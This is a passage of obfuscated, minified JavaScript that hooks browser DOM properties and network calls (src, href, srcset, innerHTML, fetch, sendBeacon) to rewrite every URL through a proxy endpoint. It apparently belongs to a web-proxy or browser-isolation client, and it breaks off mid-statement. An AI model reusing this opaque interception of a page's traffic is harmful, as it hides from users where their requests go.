r?n(1981)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,r){const a=i;a(1981)===e?r=(0,ft.Vd)({protectUrlContext:n,style:r}):a(2058)==typeof r&&r[a(2094)](a(3658))&&(r=(0,ft.oY)({protectUrlContext:n,value:r}));const c=t[e];if(t[e]=r,c!==r){const t=s.A[a(2804)](o)[a(1963)][a(3562)](this,a(2448));if(t){const e=(0,Et.e)(t);t!==e&&s.A[a(2804)](o)[a(3422)][a(3562)](this,a(2448),e)}}return!0}},null),Zt(o,i(1798),i(2015),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(2745)][t(2804)][t(3026)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const a=i,c=s.A[a(2804)](o)[a(1963)][a(3562)](this,a(2966));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:a(3916)===c?e.MN[a(1688)]:e.MN[a(4124)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}));for(var l=arguments[a(667)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[a(2804)](o)[a(2745)][a(1484)][a(3562)](this,t,...u)}}),Zt(o,i(1798),i(2966),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(2804)](o)[t(1395)][t(2804)][t(3026)](this,n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;[e(3916),e(3959),e(3735),e(4138)][e(2094)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2804)](o)[e(1395)][e(1484)][e(3562)](this,t,...r)}}),Zt(o,i(624),i(3464),{get:function(){const t=i,e=s.A[t(2804)](o)[t(1963)][t(3562)](this,t(2219));for(var r=arguments[t(667)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];const l=s.A[t(2804)](o)[t(3808)][t(2804)][t(3562)](this,...a);return $t(o,l,e)&&(l[t(1845)]||(l[t(1845)]=!0,G(l),lt(l),f[t(1377)](l)),Ft(l),qt(n,l)),s.A[t(2804)](o)[t(1460)][t(2804)][t(3562)](this,...a)}}),Qt(o,i(2861),i(1254),(function(t,e){const n=i,r=s.A[n(2804)](o)[n(3425)][n(3562)](this,t,e);return o[n(2078)](r)}),(function(t,e){return!!o[i(2078)]})),Qt(o,i(2861),i(4187),(function(t,e,n){const r=i;let a=s.A[r(2804)](o)[r(3663)][r(3562)](this,t,e,n);var c;return t&&9===t[r(2167)]&&(a=s.A[r(2804)](o)[r(3425)][r(3562)](this,a),null!==(c=a[r(4097)])&&void 0!==c&&null!==(c=c[r(2958)])&&void 0!==c&&c[0]&&(a[r(4097)][r(2958)][0]=o[r(2055)][r(2369)]),delete a[r(2055)],delete a[r(3088)],a=s.A[r(2804)](o)[r(3663)][r(3562)](this,a,e,n)),a})),Zt(o,i(2661),i(2166),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(2210)][t(2804)][t(3562)](this,...n);return jt[t(2804)](o,a)}},(function(){const t=i;try{if((t=>{const e=a2O;try{if(null!=t&&t[e(2710)])return!0;if(e(2058)==typeof t){var n;if(t[e(2027)](e(1785)))return!0;const r=o[e(2861)][e(1254)](t);if(null!=r&&null!==(n=r[e(1773)])&&void 0!==n&&n[e(2027)](e(1860)))return!0;if([e(854),e(1029),e(2683)][e(2094)](null==r?void 0:r[e(1773)])&&void 0!==(null==r?void 0:r[e(2117)])&&void 0!==(null==r?void 0:r[e(1581)])&&void 0!==(null==r?void 0:r[e(3525)]))return!0}}catch(t){}return!1})(this[t(3664)]))return!1;if((0,e.EW)(o[t(4097)][t(565)])){const n=new URL((0,e.sH)(o[t(4097)][t(565)])[t(4205)]);if(t(1588)===n[t(1862)]&&/\/sodar\/.*.html/g[t(2637)](n[t(3980)]))return!1;if(t(919)===n[t(1862)]&&t(600)===n[t(3980)])return!1;if(t(1349)===n[t(1862)]&&n[t(3980)][t(2822)](t(2241)))return!1;if(t(1316)===n[t(1862)]&&t(3283)===n[t(3980)])return!1}const r=(()=>{const e=t;try{return s.A[e(2804)](o)[e(2210)][e(2804)][e(3562)](this)[e(4097)][e(565)]}catch(t){return null}})();if((0,e.EW)(r)){const n=new URL((0,e.sH)(r)[t(4205)]);if(t(2762)===n[t(1862)]&&t(3984)===n[t(3980)])return!1}const i=s.A[t(2804)](o)[t(2210)][t(2804)][t(3562)](this);return!(0,e.Vp)(n)||i!==o[t(839)]}catch(t){return!0}})),Zt(o,i(624),i(3963),{get:function(){const t=i;for(var r,a=arguments[t(667)],c=new Array(a),l=0;l<a;l++)c[l]=arguments[l];const u=s.A[t(2804)](o)[t(3808)][t(2804)][t(3562)](this,...c);if(!u)return u;const h=s.A[t(2804)](o)[t(1963)][t(3562)](this,t(2219));if($t(o,u,h)&&(u[t(1845)]||(u[t(1845)]=!0,G(u),lt(u),f[t(1377)](u)),Ft(u),qt(n,u)),t(2735)===(null===(r=o[t(2055)])||void 0===r?void 0:r[t(2369)]))return u;if(Pt(u)){const e=u[t(1740)][t(2532)](t(3783));for(let n=0;n<e[t(667)];n++){const r=e[n];if(r[t(2468)][t(2094)](t(1190))&&r[t(2468)][t(2094)](t(588))&&r[t(2468)][t(2094)](t(3323)))return u}}let m=s.A[t(2804)](o)[t(3989)][t(2804)][t(3562)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(4127)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(4205)]);if(n[t(1862)][t(2822)](t(710))&&n[t(3980)][t(2094)](t(552)))return u}return jt[t(2804)](o,u)}}),Zt(o,i(624),i(3825),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(2804)](o)[t(3989)][t(2804)][t(3562)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2804)](o)[e(3989)][e(1484)][e(3562)](this,(0,d.md)(t),...r)}}),Zt(o,i(624),i(2219),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(3672)][t(2804)][t(3562)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const a=i;for(var c=arguments[a(667)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return t[a(2027)](a(1764))?(t=Tt(t,n,o),s.A[a(2804)](o)[a(3672)][a(1484)][a(3562)](this,t,...l)):s.A[a(2804)](o)[a(3672)][a(1484)][a(3562)](this,(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[a(4124)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}),...l)}}),Zt(o,i(624),i(2098),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2804)](o)[t(2860)][t(2804)][t(3562)](this,...n)},set:function(t){const a=i;for(var c=arguments[a(667)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];const d=s.A[a(2804)](o)[a(3808)][a(2804)][a(3562)](this,...l);if(d&&(G(d),lt(d),f[a(1377)](d)),!t)return s.A[a(2804)](o)[a(2860)][a(1484)][a(3562)](this,t);t=t[a(3730)]();const h=(0,e.Wq)({protectUrlContext:n,url:r.A[a(3232)]+a(3496),kind:e.MN[a(4222)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]});return t=t[a(2094)](h)?Nt({_window:o,protectUrlContext:n,html:t}):a(2504)[a(3286)](At,a(2524))[a(3286)](h,a(4072))[a(3286)]((0,kt.x)().id,a(1049))+Nt({_window:o,protectUrlContext:n,html:t}),s.A[a(2804)](o)[a(2860)][a(1484)][a(3562)](this,t)}}),Zt(o,i(1964),i(1146),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(1747)][t(2804)][t(3562)](this,...n);return a?Ot(a):a},set:function(t){const e=i;if(!t)return s.A[e(2804)](o)[e(1747)][e(1484)][e(3562)](this,t);for(var r=arguments[e(667)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[e(2804)](o)[e(1747)][e(1484)][e(3562)](this,_t(n,t,s.A[e(2804)](o)[e(2533)][e(2804)][e(3026)](o[e(1740)])),...a)}}),Zt(o,i(1964),i(2219),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(611)][t(2804)][t(3562)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[a(3675)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}));for(var c=arguments[a(667)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2804)](o)[a(611)][a(1484)][a(3562)](this,t,...l)}}),Zt(o,i(1964),i(1505),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(1937)][t(2804)][t(3562)](this,...n);return St(a)},set:function(t){const e=i;for(var a=arguments[e(667)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=Mt({protectUrlContext:n,srcset:t,endpoint:r.A[e(3232)],baseUrl:s.A[e(2804)](o)[e(2533)][e(2804)][e(3026)](o[e(1740)])}),s.A[e(2804)](o)[e(1937)][e(1484)][e(3562)](this,t,...c)):s.A[e(2804)](o)[e(1937)][e(1484)][e(3562)](this,t,...c)}}),Zt(o,i(1501),i(565),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(3471)][t(2804)][t(3562)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const a=i,c=s.A[a(2804)](o)[a(2165)][a(2804)][a(3562)](this),l=s.A[a(2804)](o)[a(2077)][a(2804)][a(3562)](this),u=a(1914)===c||a(1647)===c&&a(2448)===l?e.MN[a(1345)]:a(1647)===c&&a(3783)===l?e.MN[a(4222)]:e.MN[a(3675)];t=(0,e.Wq)({protectUrlContext:n,url:t,kind:u,baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]});for(var d=arguments[a(667)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return s.A[a(2804)](o)[a(3471)][a(1484)][a(3562)](this,t,...h)}}),Zt(o,i(1501),"as",{set:function(t){const a=i;var c;const l=s.A[a(2804)](o)[a(1963)][a(3562)](this,a(565)),u=null===(c=s.A[a(2804)](o)[a(1963)][a(3562)](this,a(1140)))||void 0===c?void 0:c[a(4029)]();for(var d=arguments[a(667)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(l){const i=a(1914)===u||a(1647)===u&&a(2448)===t?e.MN[a(1345)]:a(1647)===u&&a(3783)===t?e.MN[a(4222)]:e.MN[a(3675)];s.A[a(2804)](o)[a(3471)][a(1484)][a(3562)](this,(0,e.Wq)({protectUrlContext:n,url:l,kind:i,baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}),...h)}return s.A[a(2804)](o)[a(2077)][a(1484)][a(3562)](this,t,...h)}}),Zt(o,i(1501),i(1140),{set:function(t){const a=i,c=s.A[a(2804)](o)[a(1963)][a(3562)](this,a(565)),l=s.A[a(2804)](o)[a(1963)][a(3562)](this,"as");for(var u=arguments[a(667)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const i=a(1914)===t||a(1647)===t&&a(2448)===l?e.MN[a(1345)]:a(1647)===t&&a(3783)===l?e.MN[a(4222)]:e.MN[a(3675)];s.A[a(2804)](o)[a(3471)][a(1484)][a(3562)](this,(0,e.Wq)({protectUrlContext:n,url:c,kind:i,baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}),...d)}return s.A[a(2804)](o)[a(2165)][a(1484)][a(3562)](this,t,...d)}}),Zt(o,i(2226),i(1146),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(3504)][t(2804)][t(3562)](this,...n);return a?Ot(a):a},set:function(t){const e=i;if(!t)return s.A[e(2804)](o)[e(3504)][e(1484)][e(3562)](this,t);for(var r=arguments[e(667)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[e(2804)](o)[e(3504)][e(1484)][e(3562)](this,_t(n,t,s.A[e(2804)](o)[e(2533)][e(2804)][e(3026)](o[e(1740)])),...a)}}),Zt(o,i(2226),i(2219),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(3314)][t(2804)][t(3026)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[a(4222)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}));for(var c=arguments[a(667)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2804)](o)[a(3314)][a(1484)][a(3026)](this,[t,...l])}}),Zt(o,i(946),i(1054),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(1912)][t(2804)][t(3562)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[a(3675)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}));for(var c=arguments[a(667)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2804)](o)[a(1912)][a(1484)][a(3562)](this,t,...l)}}),Zt(o,i(946),i(2219),{get:function(){const t=i;for(var n,r=arguments[t(667)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=s.A[t(2804)](o)[t(1189)])&&void 0!==n&&n[t(2804)]?s.A[t(2804)](o)[t(1189)][t(2804)][t(3026)](this,a):s.A[t(2804)](o)[t(1963)][t(3562)](this,t(2219));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(4205)]),l},set:function(t){const a=i;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[a(3675)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}));for(var l=arguments[a(667)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=s.A[a(2804)](o)[a(1189)])&&void 0!==c&&c[a(1484)]?s.A[a(2804)](o)[a(1189)][a(1484)][a(3026)](this,[t,...u]):(s.A[a(2804)](o)[a(3422)][a(3562)](this,a(2219),t),t)}},(()=>!0)),Zt(o,i(3788),i(2219),{get:function(){const t=i;for(var n,r=arguments[t(667)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=s.A[t(2804)](o)[t(3289)])&&void 0!==n&&n[t(2804)]?s.A[t(2804)](o)[t(3289)][t(2804)][t(3026)](this,a):s.A[t(2804)](o)[t(1963)][t(3562)](this,t(2219));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(4205)]),l},set:function(t){const a=i;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[a(3675)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}));for(var l=arguments[a(667)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=s.A[a(2804)](o)[a(3289)])&&void 0!==c&&c[a(1484)]?s.A[a(2804)](o)[a(3289)][a(1484)][a(3026)](this,[t,...u]):(s.A[a(2804)](o)[a(3422)][a(3562)](this,a(2219),t),t)}},(()=>!0)),Zt(o,i(3693),i(2219),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(897)]?s.A[t(2804)](o)[t(897)][t(2804)][t(3026)](this,r):s.A[t(2804)](o)[t(1963)][t(3562)](this,t(2219));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[a(3675)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}));for(var c=arguments[a(667)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(2804)](o)[a(897)]?s.A[a(2804)](o)[a(897)][a(1484)][a(3026)](this,[t,...l]):(s.A[a(2804)](o)[a(3422)][a(3562)](this,a(2219),t),t)}}),Zt(o,i(3693),i(1505),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(2804)](o)[t(1894)]?s.A[t(2804)](o)[t(1894)][t(2804)][t(3026)](this,n):s.A[t(2804)](o)[t(1963)][t(3562)](this,t(1505));return a&&(a=St(a)),a},set:function(t){const e=i;for(var a=arguments[e(667)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=Mt({protectUrlContext:n,srcset:t,endpoint:r.A[e(3232)],baseUrl:s.A[e(2804)](o)[e(2533)][e(2804)][e(3026)](o[e(1740)])}),s.A[e(2804)](o)[e(1894)]?s.A[e(2804)](o)[e(1894)][e(1484)][e(3026)](this,[t,...c]):(s.A[e(2804)](o)[e(3422)][e(3562)](this,e(1505),t),t)):s.A[e(2804)](o)[e(1894)][e(1484)][e(3562)](this,t,...c)}}),Zt(o,i(2661),i(3664),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(3009)][t(2804)][t(3026)](this,r);if(t(2058)==typeof c){const n=Array[t(1247)](c[t(817)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(c=s.A[t(2804)](o)[t(979)][t(3562)](c,r,(0,e.sH)(r)[t(4205)]))}return c}},(function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2804)](o)[t(3009)][t(2804)][t(3026)](this,r);return t(2058)==typeof c&&e.ht[t(4202)]((e=>c[t(2094)]("/"[t(3286)](e,"/"))))})),Zt(o,i(2661),i(2369),{get:function(){const t=i;try{if(t(985)===this[t(3664)])return t(2020);const n=s.A[t(2804)](o)[t(2210)][t(2804)][t(3562)](this);if((0,e.EW)(n[t(4097)][t(565)])){const r=(0,e.sH)(n[t(4097)][t(565)])[t(4205)];return new URL(r)[t(2369)]}}catch(t){}for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return s.A[t(2804)](o)[t(3288)][t(2804)][t(3026)](this,r)}},(function(){const t=i;if(t(985)===this[t(3664)])return!0;try{const n=s.A[t(2804)](o)[t(2210)][t(2804)][t(3562)](this);return(0,e.EW)(n[t(4097)][t(565)])}catch(t){}return!1})),Qt(o,i(3401),i(3380),(function(t,a){const c=i;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[c(3675)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]}),s.A[c(2804)](o)[c(937)][c(3562)](o,t,{method:c(4226),keepalive:!0,body:a,mode:c(2008)}),!0}),(function(){return arguments[i(667)]>0})),Qt(o,i(4198),i(3558),(function(t){const e=i,r=(()=>{const e=a2O;if(!(t instanceof o[e(3686)]))return"";const n=s.A[e(2804)](o)[e(4143)][e(2804)][e(3562)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(3686)]&&e(2448)===this[e(681)][e(4029)]()&&t instanceof o[e(2492)]){const r=s.A[e(2804)](o)[e(3746)][e(2804)][e(3562)](t);s.A[e(2804)](o)[e(3746)][e(1484)][e(3562)](t,(0,ft.dv)({protectUrlContext:n,stylesheet:r}))}return r&&xt(o,r),t instanceof o[e(624)]&&t[e(3618)](e(3825))&&xt(o,t[e(3825)]),s.A[e(2804)](o)[e(3535)][e(3562)](this,t)})),Qt(o,i(4198),i(1171),(function(t){const e=i;for(var r=arguments[e(667)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];if(this instanceof o[e(3686)]&&e(2448)===this[e(681)][e(4029)]()&&t instanceof o[e(2492)]){const r=s.A[e(2804)](o)[e(3746)][e(2804)][e(3562)](t);return s.A[e(2804)](o)[e(3746)][e(1484)][e(3562)](t,(0,ft.dv)({protectUrlContext:n,stylesheet:r})),s.A[e(2804)](o)[e(3521)][e(3562)](this,t,...a)}return s.A[e(2804)](o)[e(3521)][e(3562)](this,t,...a)})),Zt(o,i(4198),i(2540),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(3746)][t(2804)][t(3562)](this,...n);return this instanceof o[t(3686)]&&t(2448)===this[t(681)][t(4029)]()?(0,ft.sR)(a):a},set:function(){const t=i;let e=arguments[t(667)]<=0?void 0:arguments[0];return this instanceof o[t(3686)]&&t(2448)===this[t(681)][t(4029)]()&&(e=(0,ft.dv)({protectUrlContext:n,stylesheet:e})),s.A[t(2804)](o)[t(3746)][t(1484)][t(3562)](this,e)}}),Zt(o,i(4198),i(594),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2804)](o)[t(2533)][t(2804)][t(3026)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(4205)]:c}}),Zt(o,i(1904),i(3825),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(1456)][t(2804)][t(3562)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(4205)]),c}});const p=[i(869),i(3687),i(4040),i(1003),i(3105),i(584),i(2782),i(1948),i(3225),i(789),i(3282),i(2455),i(895),i(3287)][i(2119)]((t=>"."+t+"/"));Zt(o,i(1556),i(1876),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(1382)][t(2804)][t(3562)](this,...r),l=s.A[t(2804)](o)[t(1456)][t(2804)][t(3562)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(4205)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2637)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2637)](l)||p[t(4202)]((e=>l[t(2094)](e)))||l[t(814)](t(1902))>=0)&&(c=0),c}}),Zt(o,i(1556),i(1595),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(2804)](o)[t(1970)][t(2804)][t(3562)](this,...r),l=s.A[t(2804)](o)[t(1456)][t(2804)][t(3562)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(4205)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2637)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2637)](l)||p[t(4202)]((e=>l[t(2094)](e)))||l[t(814)](t(1902))>=0)&&(c=0),c}}),Qt(o,i(1991),i(2486),(function(t){const e=i,r=Nt({_window:o,protectUrlContext:n,html:t});return s.A[e(2804)](o)[e(2677)][e(3562)](this,r)}));const g=[i(3631),i(2186),i(1155),i(1895)];Qt(o,i(3145),i(2637),(function(t){const e=i;return!!Ht(t,new URL(r.A[e(3232)])[e(1862)])||s.A[e(2804)](o)[e(3921)][e(3562)](this,t)}),(function(t){const e=i;return e(2808)!==this[e(2166)]&&e(1566)!==this[e(2166)]&&!!g[e(4202)]((t=>Ht(this[e(2166)],t)))})),Qt(o,i(3145),i(2903),(function(t){const n=i,r=(0,e.sH)(t)[n(4205)];return s.A[n(2804)](o)[n(933)][n(3562)](this,r)}),(function(t,n){const r=i;return!0!==(null==n?void 0:n[r(2959)])&&!(r(2058)!=typeof t||!t[r(2027)](r(2247))&&!t[r(2027)](r(3022))||!(0,e.EW)(t))})),Zt(o,i(851),i(3302),{get:function(){const t=i;for(var n=arguments[t(667)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(2804)](o)[t(3816)][t(2804)][t(3562)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(4205)]:c}}),Qt(o,i(3629),i(3585),(function(t,a){const c=i,l=t[c(3730)](),u=(()=>{const t=c;if(l[t(2027)](t(2247))||l[t(2027)](t(3022)))return(0,e.EW)(l)?l:(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[t(3675)],endpoint:r.A[t(3232)]});{const i=s.A[t(2804)](o)[t(2533)][t(2804)][t(3026)](o[t(1740)]);return(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[t(3675)],baseUrl:i,endpoint:r.A[t(3232)]})}})();return s.A[c(2804)](o)[c(2916)][c(3562)](this,u,a)})),Qt(o,i(476),i(1374),(function(t,n){const a=i;try{const i=new(o[a(4213)])(r.A[a(3232)])[a(1862)];if(a(2480)===t[a(3730)]()&&"\n"===n&&this[a(2822)](i)&&(0,e.EW)(o[a(4097)][a(565)])){const r=new(o[a(4213)])((0,e.sH)(o[a(4097)][a(565)])[a(4205)]);if((a(4136)===r[a(1862)]||a(1588)===r[a(1862)])&&r[a(3980)][a(2027)](a(2614))&&r[a(3980)][a(2822)](a(2317))){const e=s.A[a(2804)](o)[a(979)][a(3562)](this,t,n);return s.A[a(2804)](o)[a(979)][a(3562)](e,i,r[a(1862)])}}}catch(e){return s.A[a(2804)](o)[a(979)][a(3562)](this,t,n)}try{if((0,e.EW)(this)){const r=(0,e.sH)(this)[a(4205)];return s.A[a(2804)](o)[a(979)][a(3562)](r,t,n)}return s.A[a(2804)](o)[a(979)][a(3562)](this,t,n)}catch(e){return s.A[a(2804)](o)[a(979)][a(3562)](this,t,n)}}),(function(t,n){const s=i;try{if(s(2058)==typeof this&&(this[s(2027)](s(2247))||this[s(2027)](s(3022)))&&e.ht[s(4202)]((t=>Ht(this,"/"[s(3286)](t,"/")))))return!0;if(s(2480)===t[s(3730)]()&&"\n"===n&&s(2058)==typeof this&&this[s(2822)](new(o[s(4213)])(r.A[s(3232)])[s(1862)]))return!0}catch(t){}return!1}),{throwError:!1}),Qt(o,i(922),i(964),(async function(t,e){const r=i;let c,l,u;te(o,t)?({protectedInput:c,originalUrl:l,additionalHeaders:u}=await re(o,n,t)):({protectedInput:c,originalUrl:l,additionalHeaders:u}=ee(o,n,t));for(var d=arguments[r(667)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((n[r(1668)][r(2822)](r(3267))||n[r(1668)][r(2822)](r(2876)))&&(l[r(2094)](r(4177))||l[r(2094)](r(1075)))){const{wnd:t}=function(){const t=r;let e=o,n=document;for(;e!==o[t(839)];)try{n=e[t(3134)][t(1740)],e=e[t(3134)][t(1746)]}catch(t){break}return{wnd:e,doc:n}}();if(o!==t)return t[r(964)][r(3562)](t,l,e,...h)}e=oe(c,e,u);const m=b(l);if(r(3238)===m||r(1758)===m){const t=new URL(l)[r(2472)][r(2804)](r(2221));!function(t,e,n,o,i){const s=r;F(t,s(3912),(arguments[s(667)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1484)](s(701),e)[s(1484)](s(2673),n)[s(1484)](s(2499),o)[s(1484)](s(2087),i[s(3730)]()))}(n,window[r(1745)],r(683),null!=t?t:"",r(1758)===m)}const p=s.A[r(2804)](o)[r(937)][r(3562)](this,c,e,...h);if(m){const t=await p,e=await t[r(2980)]()[r(3760)]();return a.A[r(3771)](r(1166)[r(3286)](m,")"),l,e),t}return 